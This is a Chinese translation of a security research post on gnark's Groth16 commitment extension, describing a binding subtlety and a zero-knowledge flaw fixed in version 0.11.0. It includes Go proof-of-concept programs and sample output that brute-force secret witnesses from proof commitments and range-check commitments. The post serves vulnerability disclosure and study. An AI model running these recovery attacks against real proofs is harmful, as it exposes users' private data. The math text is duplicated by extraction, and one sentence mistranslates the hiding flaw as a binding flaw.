回到绑定属性，我强调相关的 L_j 是独立和均匀随机的条件一般来说并不满足。粗略地说，如果某些电路变量在约束中的系数之间始终满足线性关系，3 则相关的 L_j 也将满足此关系。

为了说明我们所说的这一点，假设我们正在考虑对两个电路变量 xxx 和 yyy 的单一承诺 DDD，其中 D=x⋅L_x+y⋅L_yD = x\cdot L_x + y \cdot L_yD=x⋅Lx​+y⋅Ly​。可能会施加如下约束（c⋅x+d⋅y)⋅(2⋅c⋅x+2⋅d⋅y)=z(c\cdot x+d\cdot y) \cdot (2\cdot c\cdot x + 2\cdot d\cdot y) = z(c⋅x+d⋅y)⋅(2⋅c⋅x+2⋅d⋅y)=z 或 c⋅x+d⋅y=42c\cdot x + d\cdot y = 42c⋅x+d⋅y=42。值得注意的属性是 yyy 的每个因子和线性项中的系数总是系数 xxx 的同一倍数 dc\frac{d}{c}cd​。然后会有 L_y=dc⋅L_xL_y = \frac{d}{c}\cdot L_xLy​=cd​⋅Lx​。重要的是，证明者知道一个关系 d⋅L_x−c⋅L_y=0d\cdot L_x - c\cdot L_y = 0d⋅Lx​−c⋅Ly​=0，因此如果他们最初承诺了 (x,y)(x, y)(x,y)，他们也可以打开承诺为 (x+r⋅d,y−r⋅c)(x + r\cdot d, y - r\cdot c)(x+r⋅d,y−r⋅c)，其中 r∈F_pr\in \mathbb{F}_pr∈Fp​。换一个角度来看，H(D)\mathcal{H}(D)H(D) 将被用作依赖于 xxx 和 yyy 的随机挑战，证明者在得知将要使用的挑战值后，仍然可以调整 xxx 和 yyy。

但是，这实际上并不有利于恶意证明者。原因是，通过上述假设，使用挑战值执行的测试（如 Schwartz-Zippel 风格的相等检查）只能依赖于 c⋅x+d⋅yc\cdot x + d\cdot yc⋅x+d⋅y，而该值不会随此调整而变化！

我们不打算详细阐述上述一般性的原因，因为这需要更深入探讨 Groth16 及其算术化的细节，超出我们在此文章中涵盖的内容。然而，以下示例演示了这一观察的实际应用。在下面的示例中，我们定义一个拥有两个私有见证的电路，并一起承诺。我们添加与上述相同的约束，并然后检查关系 d⋅L_x=c⋅L_y d\cdot L_x = c \cdot L_yd⋅Lx​=c⋅Ly​ 实际上是否成立。

package main

import (
    "fmt"
    "log"
    "math/big"
    "reflect"
    "unsafe"

    "github.com/consensys/gnark-crypto/ecc"
    "github.com/consensys/gnark-crypto/ecc/bn254"
    "github.com/consensys/gnark/backend/groth16"
    groth16_bn254 "github.com/consensys/gnark/backend/groth16/bn254"
    "github.com/consensys/gnark/frontend"
    "github.com/consensys/gnark/frontend/cs/r1cs"
)

const c = 5
const d = 7

type Circuit struct {
    SecretWitnessX frontend.Variable
    SecretWitnessY frontend.Variable
}

func (circuit *Circuit) Define(api frontend.API) error {
    commitCompiler, ok := api.Compiler().(frontend.Committer)
    if !ok {
        return fmt.Errorf("编译器不支持承诺")
    }

    _, err := commitCompiler.Commit(circuit.SecretWitnessX, circuit.SecretWitnessY)
    if err != nil {
        return err
    }

    // 我们添加了一些约束，其中 Y 和 X 的系数之比始终为 d/c。
    sum1 := api.Add(api.Mul(c, circuit.SecretWitnessX), api.Mul(d, circuit.SecretWitnessY))
    sum2 := api.Add(api.Mul(2*c, circuit.SecretWitnessX), api.Mul(2*d, circuit.SecretWitnessY))
    api.Mul(sum1, sum2)
    api.AssertIsEqual(sum1, c*42+d*47)
    return nil
}

func main() {
    // 设置电路
    var circ Circuit
    ccs, err := frontend.Compile(ecc.BN254.ScalarField(), r1cs.NewBuilder, &circ)
    if err != nil {
        panic(err)
    }

    // 分配一些值。
    var w Circuit
    w.SecretWitnessX = 42
    w.SecretWitnessY = 47

    // 运行设置和证明者。
    witness, err := frontend.NewWitness(&w, ecc.BN254.ScalarField())
    if err != nil {
        panic(err)
    }
    witnessPublic, err := witness.Public()
    if err != nil {
        panic(err)
    }
    pk, vk, err := groth16.Setup(ccs)
    if err != nil {
        panic(err)
    }
    pkConcrete, ok := pk.(*groth16_bn254.ProvingKey)
    if !ok {
        log.Fatal("证明键的意外类型")
    }
    proof, err := groth16.Prove(ccs, pk, witness)
    if err != nil {
        panic(err)
    }

    commitmentPk := &pkConcrete.CommitmentKeys[0]
    basisFieldConcrete, err := getBasisField(commitmentPk)
    if err != nil {
        fmt.Println("错误:", err)
        return
    }

    // 检查基础元素承诺的线性关系
    scaledBasisX := new(bn254.G1Affine)
    scaledBasisX.ScalarMultiplication(&basisFieldConcrete[0], big.NewInt(d))
    scaledBasisY := new(bn254.G1Affine)
    scaledBasisY.ScalarMultiplication(&basisFieldConcrete[1], big.NewInt(c))
    fmt.Println("d*basis[0] == c*basis[1] :", *scaledBasisX == *scaledBasisY)

    err = groth16.Verify(proof, vk, witnessPublic)
    if err != nil {
        panic(err)
    }
}

// getBasisField 从给定的 ProvingKey 中提取未导出的基字段。
// 在较新版本中，basis 被重命名为 Basis，并因此变为公共，
// 然而对于 gnark 0.10.0，使用的 gnark-crypto 版本字段仍然为私有。
func getBasisField(commitmentPk interface{}) ([]bn254.G1Affine, error) {
    // 反射指针
    commitmentPkValue := reflect.ValueOf(commitmentPk)

    if commitmentPkValue.Kind() != reflect.Ptr || commitmentPkValue.Elem().Kind() != reflect.Struct {
        return nil, fmt.Errorf("期待一指向结构的指针")
    }

    // 访问 'basis' 字段
    basisField := commitmentPkValue.Elem().FieldByName("basis")
    if !basisField.IsValid() {
        return nil, fmt.Errorf("未找到字段 'basis'")
    }

    if !basisField.CanInterface() {
        // 要访问未导出的字段，我们需要绕过安全性
        basisField = reflect.NewAt(basisField.Type(), unsafe.Pointer(basisField.UnsafeAddr())).Elem()
    }

    basisFieldConcrete, ok := basisField.Interface().([]bn254.G1Affine)
    if !ok {
        return nil, fmt.Errorf("类型断言失败，无法转为 []bn254.G1Affine")
    }

    return basisFieldConcrete, nil
}

输出将如下所示：

13:17:21 INF 编译电路
13:17:21 INF 解析电路输入 nbPublic=0 nbSecret=2
13:17:21 INF 建立约束构建器 nbConstraints=2
13:17:21 DBG 约束系统求解器完成 nbConstraints=2 耗时=0.771787
13:17:21 DBG 证明者完成 加速=无 后端=groth16 曲线=bn254 nbConstraints=2 耗时=2.421542
d*basis[0] == c*basis[1] : true
13:17:21 DBG 验证器完成 后端=groth16 曲线=bn254 耗时=3.512609

```我们现在描述了一种特定方式，承诺不是强制性的或 H(Di)\mathcal{H}(D\_i)H(Di​) 不是一个承诺给电路变量的随机函数，但我们也已论证这在实践中并不是一个问题。这引出了一个问题，这是否是该属性失效的唯一方式，因此 H(Di)\mathcal{H}(D\_i)H(Di​) 满足作为需要的随机挑战在实践中的安全属性。作者预计情况是这样的，但我们没有尝试正式定义所需属性并证明它。

### 承诺的隐藏属性

与之前讨论的 Pedersen 承诺相比[之前](https://www.zellic.io/blog/gnark-bug-groth16-commitments#commitment-schemes)，gnark 使用的承诺形式为 Di=∑j∈Jiaj⋅LjD\_i = \sum\_{j \in \mathcal{J}\_i } a\_j\cdot L\_jDi​=∑j∈Ji​​aj​⋅Lj​，缺乏使 Pedersen 承诺完全隐藏的盲求和 d⋅hd\cdot hd⋅h。因此，在 gnark（0.11.0 版本之前）中使用的承诺并不是隐藏的。在实践中这意味着什么呢？

让我们考虑一个单一的承诺 D=∑i=1kai⋅LiD = \sum\_{i=1}^{k} a\_i \cdot L\_iD=∑i=1k​ai​⋅Li​。假设攻击者仅访问 DDD 和 LiL\_iLi​，但不能获得用于计算 DDD 的原始 aia\_iai​，尝试猜测 aia\_iai​ 的值，猜测的值为 ai′a'\_iai′​。然后，攻击者可以通过检查 D=?∑i=1kai′⋅LiD \stackrel{?}{=} \sum\_{i=1}^k a'\_i \cdot L\_iD=?∑i=1k​ai′​⋅Li​ 来验证该猜测是否正确。如果成立，则说明 ai=ai′a\_i = a'\_iai​=ai′​ 对所有 1≤i≤k1 \leq i \leq k1≤i≤k 成立，或者已经找到了一个线性关系 ∑i=1k(ai−ai′)⋅Li\sum\_{i=1}^k (a\_i - a'\_i) \cdot L\_i∑i=1k​(ai​−ai′​)⋅Li​，我们假设由于离散对数问题的难度在实践中不会发生。因此，在实践中（将之前小节中讨论的绑定属性的例外情况放在一边），成立的等式意味着攻击者找到了证明者使用的原始值。

因此，攻击者可以利用 DDD 和 L1,…,LkL\_1, \dots, L\_kL1​,…,Lk​ 来穷举原始值 a1,…,aka\_1, \dots, a\_ka1​,…,ak​。如果攻击者对 a1,…,aka\_1, \dots, a\_ka1​,…,ak​ 可能是什么没有信息 —— 换句话说，从他们的角度看，(a1,…,ak)(a\_1, \dots, a\_k)(a1​,…,ak​) 是 Fpk\mathbb{F}\_p^kFpk​ 的一个均匀随机元素 — 那么在实践中这是不可行的，因为搜索空间将变得难以处理。但是，如果每个 a1a\_1a1​ 到 aka\_kak​ 的可能性只有很少，那就可能对整个搜索空间进行遍历。例如，aia\_iai​ 可能是一个 Merkle 树中的叶子，电路验证 Merkle 包含证明，并旨在保护哪些叶子在证明中被使用的知识。如果叶子是公开知晓的，那么攻击者可能在验证每个叶子的猜测中变得可行。

承诺不可绑定的缺陷与扩展的 Groth16 系统的零知识属性相关。零知识属性要求，除了证明者知道满足电路约束的私人见证之外，应该不可能从证明中提取任何关于私人见证的信息。上述情况暗示，可能会提取出关于涉及承诺的那些私人见证的信息，从而违反了零知识属性。

以下代码演示了这一点。我们定义一个简单的电路，带有一个私人见证被承诺。我们将私人见证赋值为 `42`。代码随后检查与证明一起得到的承诺确实是由 42 乘以属于证明密钥的相应基元素给出的。

```go
package main

import (
    "fmt"
    "log"
    "math/big"
    "reflect"
    "unsafe"

    "github.com/consensys/gnark-crypto/ecc"
    "github.com/consensys/gnark-crypto/ecc/bn254"
    "github.com/consensys/gnark/backend/groth16"
    groth16_bn254 "github.com/consensys/gnark/backend/groth16/bn254"
    "github.com/consensys/gnark/frontend"
    "github.com/consensys/gnark/frontend/cs/r1cs"
)

const secret = 42

type Circuit struct {
    SecretWitness frontend.Variable
}

func (circuit *Circuit) Define(api frontend.API) error {
    commitCompiler, ok := api.Compiler().(frontend.Committer)
    if !ok {
        return fmt.Errorf("compiler does not commit")
    }

    commit, err := commitCompiler.Commit(circuit.SecretWitness)
    if err != nil {
        return err
    }

    api.AssertIsDifferent(commit, 0)
    api.AssertIsDifferent(circuit.SecretWitness, 0)
    return nil
}

func main() {
    // 设置电路
    var circ Circuit
    ccs, err := frontend.Compile(ecc.BN254.ScalarField(), r1cs.NewBuilder, &circ)
    if err != nil {
        panic(err)
    }

    // 赋值
    var w Circuit
    w.SecretWitness = secret

    // 进行设置和证明。
    witness, err := frontend.NewWitness(&w, ecc.BN254.ScalarField())
    if err != nil {
        panic(err)
    }
    witnessPublic, err := witness.Public()
    if err != nil {
        panic(err)
    }
    pk, vk, err := groth16.Setup(ccs)
    if err != nil {
        panic(err)
    }
    pkConcrete, ok := pk.(*groth16_bn254.ProvingKey)
    if !ok {
        log.Fatal("unexpected type for proving key")
    }
    proof, err := groth16.Prove(ccs, pk, witness)
    if err != nil {
        panic(err)
    }
    proofConcrete, ok := proof.(*groth16_bn254.Proof)
    if !ok {
        log.Fatal("unexpected type for proof")
    }

    // 我们检查我们对秘密见证的猜测。
    var guess_test bn254.G1Affine
    basisPoints, err := getBasisField(&pkConcrete.CommitmentKeys[0])
    if err != nil {
        panic(err)
    }
    guess_test.ScalarMultiplication(&basisPoints[0], big.NewInt(secret))
    fmt.Println("Commitment equal to secret times commitment key basis element: ", guess_test == proofConcrete.Commitments[0])

    err = groth16.Verify(proof, vk, witnessPublic)
    if err != nil {
        panic(err)
    }
}

// getBasisField 从给定的 ProvingKey 中提取未公开的基字段。
// 基本字段在较新版本中被重命名为 Basis，并变得公开，
// 然而对于 gnark 0.10.0 来说，使用的是一个 gnark-crypto 的版本，该字段仍然是私有的。
func getBasisField(commitmentPk interface{}) ([]bn254.G1Affine, error) {
    // 反射指针
    commitmentPkValue := reflect.ValueOf(commitmentPk)

    if commitmentPkValue.Kind() != reflect.Ptr || commitmentPkValue.Elem().Kind() != reflect.Struct {
        return nil, fmt.Errorf("expected a pointer to a struct")
    }

    // 访问 'basis' 字段
    basisField := commitmentPkValue.Elem().FieldByName("basis")
    if !basisField.IsValid() {
        return nil, fmt.Errorf("field 'basis' not found")
    }

    if !basisField.CanInterface() {
        // 为了访问未公开的字段，我们需要绕过安全性
        basisField = reflect.NewAt(basisField.Type(), unsafe.Pointer(basisField.UnsafeAddr())).Elem()
    }

    basisFieldConcrete, ok := basisField.Interface().([]bn254.G1Affine)
    if !ok {
        return nil, fmt.Errorf("failed to type assert to []bn254.G1Affine")
    }

    return basisFieldConcrete, nil
}

运行上述程序的输出如下：

13:24:12 INF compiling circuit
13:24:12 INF parsed circuit inputs nbPublic=0 nbSecret=1
13:24:12 INF building constraint builder nbConstraints=2
13:24:12 DBG constraint system solver done nbConstraints=2 took=0.692767
13:24:12 DBG prover done acceleration=none backend=groth16 curve=bn254 nbConstraints=2 took=2.056221
Commitment equal to secret times commitment key basis element:  true
13:24:12 DBG verifier done backend=groth16 curve=bn254 took=3.246638

gnark 中的范围检查

虽然承诺可以直接在 gnark 中使用，但 gnark 电路使用承诺的最常见方式是通过标准库的范围检查器，该检查器内部使用了承诺。回想一下我们在文章开头讨论的电路，证明一个数字分解为非平凡因子的知识。在该电路中，约束定义如下：

func (circuit *ExampleCircuit) Define(api frontend.API) error {
    api.AssertIsEqual(circuit.N, api.Mul(circuit.A, circuit.B)) // N = A*B
    api.AssertIsDifferent(circuit.A, 0)                         // A != 0
    api.AssertIsDifferent(circuit.A, 1)                         // A != 1
    api.AssertIsDifferent(circuit.B, 0)                         // B != 0
    api.AssertIsDifferent(circuit.B, 1)                         // B != 1
    rangeChecker := rangecheck.New(api)
    rangeChecker.Check(circuit.A, bitnum) // 0 &lt;= A &lt; 2^bitnum
    rangeChecker.Check(circuit.B, bitnum) // 0 &lt;= B &lt; 2^bitnum
    return nil
}

在这里，我们已经使用了范围检查来检查两个因子是否为最多 bitnum 位宽的值。编写电路时，这种范围检查经常被使用。

本文的范围超出了讨论 gnark 标准库中范围检查具体工作原理的范围，这涉及到使用 log-derivative argument↗ 的查找，而这又使用了承诺。这里对我们重要的是承诺的对象，可以描述如下。

当我们仅对单个值 xxx 进行范围检查时，那么 xxx 被分解为基数为 2 的数字，换句话说，我们考虑 xxx 的二进制表示，并将位拆分为某个特定的肢宽 λ\lambdaλ。假设得到的值具有基为 2λ2^\lambda2λ 的数字（即肢） x0,…,xkx_0, \dots, x_kx0​,…,xk​，从最低有效位到最高有效位排序。我们还需要 计数 各种肢出现的次数。让 c0,…,c2λ−1c_0, \dots, c_{2^\lambda - 1}c0​,…,c2λ−1​ 是计数，因此 cic_ici​ 等于肢 x0,…xkx_0, \dots x_kx0​,…,xk​ 等于 iii 的次数。那么将被承诺的将是 (x0,…,xk,c0,…,c2λ−1)\left(x_0, \dots, x_k, c_0, \dots, c_{2^\lambda - 1}\right)(x0​,…,xk​,c0​,…,c2λ−1​)。

当有多个范围检查时，所有范围检查将共享一个承诺。承诺的值将是单个范围检查的肢的连接，然后是联合计数。因此计数只出现一次，并覆盖所有范围检查的所有肢。

举个例子，say λ=2\lambda=2λ=2，然后我们对 x=47x=47x=47 和 y=123y=123y=123 进行范围检查，以确保它们最多为八位宽。由于 47=3+3⋅4+2⋅4247 = 3 + 3\cdot 4 + 2\cdot 4^247=3+3⋅4+2⋅42，因此 xxx 的肢将是 (3,3,2,0)\left(3, 3, 2, 0\right)(3,3,2,0)。对于 yyy，肢将是 (3,2,3,1)\left(3, 2, 3, 1\right)(3,2,3,1)。计数将是 (1,1,2,4)\left(1, 1, 2, 4\right)(1,1,2,4)。所以被承诺的值将是 (3,3,2,0,3,2,3,1,1,1,2,4)\left(3, 3, 2, 0, 3, 2, 3, 1, 1, 1, 2, 4\right)(3,3,2,0,3,2,3,1,1,1,2,4)。

以下概念验证与我们在文章开头讨论的因子声明相同电路，尽管我们在每个两个私人见证中都添加了额外的承诺。我们使用 bitnum = 8 并将 AAA 和 BBB 设置为随机八位值，设置 N=A⋅BN = A\cdot BN=A⋅B 以满足电路约束。在证明创建后，我们首先借助公共实例 NNN 查找所有满足约束的对 (A′,B′)(A',B')(A′,B')。通常会有多个选项。零知识属性的含义是，仅凭获取证明（以及设置数据，包括证明密钥），应该不可能知道关于证明者使用的实际值 (A,B)(A,B)(A,B) 的任何其他信息，只知道这个对是满足电路约束的所有可能赋值中的一个。

在概念验证代码中，我们首先使用两个私人见证的承诺单独提取它们的值，方式类似于上一小节的示例，尽管搜索整个值宽度在 bitnum 的数字空间。然后，我们再次使用来自两个范围约束的承诺来恢复 AAA 和 BBB。这演示了如何通过范围检查恢复私人见证。

在实践中，只有当搜索空间足够小，该攻击才是可行的。考虑到所有范围检查共享一个承诺，即使单个范围检查是在仅有有限值范围的电路变量上进行，由于执行了足够数量的范围检查，使得搜索空间变得难以处理，从而无法执行此攻击是很有可能的。

package main

import (
    "fmt"
    "log"
    "math/big"
    "math/rand"
    "reflect"
    "unsafe"

    "github.com/consensys/gnark-crypto/ecc"
    "github.com/consensys/gnark-crypto/ecc/bn254"
    "github.com/consensys/gnark-crypto/ecc/bn254/fr"
    "github.com/consensys/gnark/backend/groth16"
    groth16_bn254 "github.com/consensys/gnark/backend/groth16/bn254"
    "github.com/consensys/gnark/frontend"
    "github.com/consensys/gnark/frontend/cs/r1cs"
    "github.com/consensys/gnark/std/rangecheck"
)

const bitnum = 8

// 在这里我们定义电路将拥有哪些电路变量。
type ExampleCircuit struct {
    A frontend.Variable // 私人见证
    B frontend.Variable // 私人见证
    N frontend.Variable `gnark:",public"` // 公开实例
}

// 该函数定义了我们电路的约束
func (circuit *ExampleCircuit) Define(api frontend.API) error {
    api.AssertIsEqual(circuit.N, api.Mul(circuit.A, circuit.B)) // N = A*B
    api.AssertIsDifferent(circuit.A, 0)                         // A != 0
    api.AssertIsDifferent(circuit.A, 1)                         // A != 1
    api.AssertIsDifferent(circuit.B, 0)                         // B != 0
    api.AssertIsDifferent(circuit.B, 1)                         // B != 1
    // 我们分别承诺两个私人见证
    commitCompiler, ok := api.Compiler().(frontend.Committer)
    if !ok {
        return fmt.Errorf("compiler does not commit")
    }
    _, err := commitCompiler.Commit(circuit.A)
    if err != nil {
        return err
    }
    _, err = commitCompiler.Commit(circuit.B)
    if err != nil {
        return err
    }
    // 以下两个范围检查将总共导致一个额外的承诺
    rangeChecker := rangecheck.New(api)
    rangeChecker.Check(circuit.A, bitnum) // 0 &lt;= A &lt; 2^bitnum
    rangeChecker.Check(circuit.B, bitnum) // 0 &lt;= B &lt; 2^bitnum
    return nil
}

func main() {
    // 将我们的电路编译为 R1CS 约束系统
    var circuit ExampleCircuit
    ccs, _ := frontend.Compile(ecc.BN254.ScalarField(), r1cs.NewBuilder, &circuit)

    // Groth16 设置，生成证明密钥和验证密钥
    pk, vk, _ := groth16.Setup(ccs)

    // 定义见证
    secret_a := rand.Int63n(1 &lt;&lt; bitnum)
    secret_b := rand.Int63n(1 &lt;&lt; bitnum)
    n := secret_a * secret_b
    fmt.Printf("\n使用私人见证 a=%d, b=%d, 与 n=%d\n\n", secret_a, secret_b, n)
    assignment := ExampleCircuit{A: secret_a, B: secret_b, N: n}
    witness, _ := frontend.NewWitness(&assignment, ecc.BN254.ScalarField())
    publicInstances, _ := witness.Public()

    // 证明
    proof, _ := groth16.Prove(ccs, pk, witness)

    // 验证
    groth16.Verify(proof, vk, publicInstances)

    // 将证明密钥和证明转换为具体类型
    pkConcrete, ok := pk.(*groth16_bn254.ProvingKey)
    if !ok {
        log.Fatal("unexpected type for proving key")
    }
    proofConcrete, ok := proof.(*groth16_bn254.Proof)
    if !ok {
        log.Fatal("unexpected type for proof")
    }

    // 我们首先穷举搜索空间以找到所有 (a,b) 对，这些对是电路施加的约束的可能解，鉴于我们知道 n。
    // 关于证明的零知识属性暗示，仅凭了解证明（和证明密钥）应该不可能发现随 a 和 b 的额外信息，除了 (a,b) 是找到的对之一。
    fmt.Println("\n查找所有 (a,b) 对，使得 a*b =", n)
    for guess_a := int64(0); guess_a &lt; 1&lt;&lt;bitnum; guess_a++ {
        for guess_b := int64(0); guess_b &lt; 1&lt;&lt;bitnum; guess_b++ {
            if guess_a*guess_b == n {
                fmt.Println("找到 a = ", guess_a, ", b =", guess_b)
            }
        }
    }

    // 现在我们使用独立承诺来穷举揭示 a 和 b 的确切值
    println("\n通过使用单独承诺查找秘密")
    var guess_test bn254.G1Affine
    basisPoints, err := getBasisField(&pkConcrete.CommitmentKeys[0])
    if err != nil {
        panic(err)
    }
    for guess := int64(0); guess &lt; 1&lt;&lt;bitnum; guess++ {
        guess_test.ScalarMultiplication(&basisPoints[0], big.NewInt(guess))
        if guess_test == proofConcrete.Commitments[0] {
            fmt.Println("通过单独承诺找到秘密 a: ", guess)
        }
    }

    basisPoints, err = getBasisField(&pkConcrete.CommitmentKeys[1])
    if err != nil {
        panic(err)
    }
    for guess := int64(0); guess &lt; 1&lt;&lt;bitnum; guess++ {
        guess_test.ScalarMultiplication(&basisPoints[0], big.NewInt(guess))
        if guess_test == proofConcrete.Commitments[1] {
            fmt.Println("通过单独承诺找到秘密 b: ", guess)
        }
    }

    // 在实践中，通过范围检查是电路拥有承诺的最可能使用的方式。我们在这里演示如何使用范围检查承诺查找 (a,b)。
    println("\n通过范围检查承诺查找秘密")
    basisPoints, err = getBasisField(&pkConcrete.CommitmentKeys[2])
    if err != nil {
        panic(err)
    }
    for guess_a := int64(2); guess_a &lt; 1&lt;&lt;bitnum; guess_a++ {
        for guess_b := int64(2); guess_b &lt; 1&lt;&lt;bitnum; guess_b++ {
            // 我们首先为 a 和 b 分别获取基为 4 的肢和肢计数
            guess_list_a, counts_a := NumberToPartsAndCounts(big.NewInt(guess_a))
            guess_list_b, counts_b := NumberToPartsAndCounts(big.NewInt(guess_b))
            // 肢列表被简单地连接...
            guess_list := append(guess_list_a[:], guess_list_b[:]...)
            // ...但是计数需要添加在一起。
            counts := make([]*big.Int, 4)
            for i := range 4 {
                counts[i] = big.NewInt(counts_a[i] + counts_b[i])
            }
            guess_complete := append(guess_list, counts...)
            guess_test, err = MultiScalarProduct(basisPoints, guess_complete)
            if err != nil {
                log.Fatal("MultiScalarProduct failed: ", err)
            }
            if guess_test == proofConcrete.Commitments[2] {
                fmt.Printf("\n通过范围检查承诺找到秘密: a = %d, b = %d\n", guess_a, guess_b)
            }
        }
    }

}

// 将 num 拆分为基为 4 的肢并以小端顺序返回它们作为 parts。
// 它还返回 counts，哪个包含了值 0 到 3 的基为 4 的肢出现的次数。
func NumberToPartsAndCounts(num *big.Int) (parts [bitnum / 2]*big.Int, counts [4]int64) {
    base := new(big.Int).Lsh(big.NewInt(1), uint(2))
    tmp := new(big.Int).Set(num)

    for i := int64(0); i &lt; bitnum/2; i++ {
        scratch := big.NewInt(0)
        scratch.Mod(tmp, base)
        tmp.Rsh(tmp, uint(2))
        parts[i] = scratch
        counts[scratch.Int64()]++
    }
    return
}

// 计算多标量积的包装函数
func MultiScalarProduct(points []bn254.G1Affine, scalars []*big.Int) (bn254.G1Affine, error) {
    if len(points) != len(scalars) {
        return bn254.G1Affine{}, fmt.Errorf("points and scalars must have the same length")
    }

    // 将 []*big.Int 转换为 []fr.Element
    convertedScalars := make([]fr.Element, len(scalars))
    for i, scalar := range scalars {
        convertedScalars[i].SetBigInt(scalar)
    }

    // 设置 MultiExpConfig
    config := ecc.MultiExpConfig{
        NbTasks: 1,
    }

    // 调用 MultiExp 方法
    var result bn254.G1Affine
    _, err := result.MultiExp(points, convertedScalars, config)
    if err != nil {
        return bn254.G1Affine{}, err
    }

    return result, nil
}

// getBasisField 从给定的 ProvingKey 中提取未公开的基字段。
// 基字段在较新版本中被重命名为 Basis，并因此变得公开，
// 然而对于 gnark 0.10.0 来说，使用的是一个 gnark-crypto 的版本，其中字段仍然是私有的。
func getBasisField(commitmentPk interface{}) ([]bn254.G1Affine, error) {
    // 反射指针
    commitmentPkValue := reflect.ValueOf(commitmentPk)

    if commitmentPkValue.Kind() != reflect.Ptr || commitmentPkValue.Elem().Kind() != reflect.Struct {
        return nil, fmt.Errorf("expected a pointer to a struct")
    }

    // 访问 'basis' 字段
    basisField := commitmentPkValue.Elem().FieldByName("basis")
    if !basisField.IsValid() {
        return nil, fmt.Errorf("field 'basis' not found")
    }

    if !basisField.CanInterface() {
        // 为了访问未公开的字段，我们需要绕过安全性
        basisField = reflect.NewAt(basisField.Type(), unsafe.Pointer(basisField.UnsafeAddr())).Elem()
    }

    basisFieldConcrete, ok := basisField.Interface().([]bn254.G1Affine)
    if !ok {
        return nil, fmt.Errorf("failed to type assert to []bn254.G1Affine")
    }

    return basisFieldConcrete, nil
}

以上程序的一个示例输出如下：

17:52:40 INF compiling circuit
17:52:40 INF parsed circuit inputs nbPublic=1 nbSecret=2
17:52:40 INF building constraint builder nbConstraints=21

使用私人见证 a=243, b=46, 与 n=11178

17:52:40 DBG constraint system solver done nbConstraints=21 took=2.178486
17:52:40 DBG prover done acceleration=none backend=groth16 curve=bn254 nbConstraints=21 took=4.871332
17:52:40 DBG verifier done backend=groth16 curve=bn254 took=3.202103

查找所有 (a,b) 对，使得 a*b = 11178
找到 a =  46 , b = 243
找到 a =  54 , b = 207
找到 a =  69 , b = 162
找到 a =  81 , b = 138
找到 a =  138 , b = 81
找到 a =  162 , b = 69
找到 a =  207 , b = 54
找到 a =  243 , b = 46

通过使用单独承诺查找秘密
通过单独承诺找到秘密 a:  243
通过单独承诺找到秘密 b:  46

通过范围检查承诺查找秘密

通过范围检查承诺找到秘密: a = 243, b = 46

零知识问题的修复

在 gnark 0.11.0 中修复了零知识问题。对于每个承诺，将创建一个额外的私人见证并附加到电路变量列表中进行承诺。这个额外的私人见证将被赋值为一个随机值，从而使这个额外的私人见证对承诺点的贡献起到盲求和的作用，正如在 Pedersen 承诺中一样。

我们是如何发现漏洞的

我们在为我们的客户 Nebra↗ 的审计期间遇到了 gnark 对 Groth16 的扩展，该客户正在建立一个聚合器，以降低链上证明的 gas 成本。审计涉及对他们的 halo2 电路进行批量验证 Groth16 证明所做的更改，并支持 gnark 的扩展。在深入探索这一扩展的背景时，我们发现了零知识问题。后来，在为这篇博客文章撰写早期草稿并尝试说明扩展为何是安全的时，我们意识到在存在多个承诺的情况下事实并非如此。

时间线

  • 2024年5月27日 — 我们开始对 Nebra 进行审计，涉及对 gnark 对 Groth16 扩展的支持。
  • 2024年5月30日 — 我们发现了零知识漏洞。
  • 2024年5月31日 — 我们通知 gnark 关于零知识漏洞。
  • 2024年6月20日 — 在撰写本文早期草稿时，我们发现了健壮性漏洞。
  • 2024年6月20日 — 我们通知 gnark 关于健壮性漏洞。
  • 2024年8月22日 — 零知识漏洞在提交 afda68a↗ 中修复。
  • 2024年8月27日 — 健壮性漏洞被修复。
  • 2024年9月6日 — 版本 0.11.0↗ 的 gnark 发布，包括修复。

关于我们

Zellic 专注于保护新兴技术。我们的安全研究人员在从财富500强到 DeFi 巨头等最有价值的目标中发现了漏洞。

开发者、创始人和投资者信任我们的安全评估，以便迅速、有信心地出货，不带有严重漏洞。凭借我们在真实世界攻防安全研究中的背景，我们发现了别人忽视的地方。

联系我们↗ 进行比其他审计更好的审计。真实的审计，而不是走过场。

尾注

  1. 这一点可以这样看。映射 φ ⁣:Fpk→Fp,(r0,…,rk−1)↦∑i=0k−1ri⋅fi−∑i=0k−1ri⋅gi\varphi\colon \mathbb{F}_p^k \to \mathbb{F}_p, \left(r_0, \dots, r_{k-1}\right) \mapsto \sum_{i=0}^{k-1} r_i \cdot f_i - \sum_{i=0}^{k-1} r_i \cdot g_iφ:Fpk​→Fp​,(r0​,…,rk−1​)↦∑i=0k−1​ri​⋅fi​−∑i=0k−1​ri​⋅gi​ 是 Fp\mathbb{F}_pFp​ 向量空间的线性映射。我们假设有一个 jjj 使得 fj≠gjf_j \neq g_jfj​=gj​，并且这两个值之一必须非零，这暗示着 φ\varphiφ 不是零映射。因此，φ\varphiφ 的像必须具有维数 111，因此，φ\varphiφ 的核必须具有维数 k−1k-1k−1，由于index 的rank-nullity theorem↗。但 φ\varphiφ 的核正好由我们正在寻找的元组组成，因此我们所寻找的比例为 pk−1pk=1p\frac{p^{k-1}}{p^k}=\frac{1}{p}pkpk−1​=p1​。↩

  2. 在 gnark 的实现中，也可以承诺公开实例，但我们不考虑这种情况以简化形式说明。 ↩

  3. 对于熟悉 Groth16 细节的人而言 — 这必须分别适用于两个因子以及 Groth16 方案所基于的二次算术程序中的线性项， 后者将 gnark 中可能定义的更高级承诺编译成。 实际上，这导致多项式 uju_juj​、vjv_jvj​ 和 wjw_jwj​（Groth16 的符号）之间存在线性关系，这意味着在线性关系对 x 的评估后，LyL_jLj​ 也存在这样的线性关系。↩

  • 原文链接： zellic.io/blog/gnark-bug...
  • 登链社区 AI 助手，为大家转译优秀英文文章，如有翻译不通的地方，还请包涵～
点赞 0
收藏 0
分享
本文参与登链社区写作激励计划 ，好文好收益，欢迎正在阅读的你也加入。

0 条评论

请先 登录 后评论
zellic
zellic
Security reviews and research that keep winners winning. https://www.zellic.io/

zellic

如果觉得我的文章对您有用，请随意打赏。你的支持将鼓励我继续创作！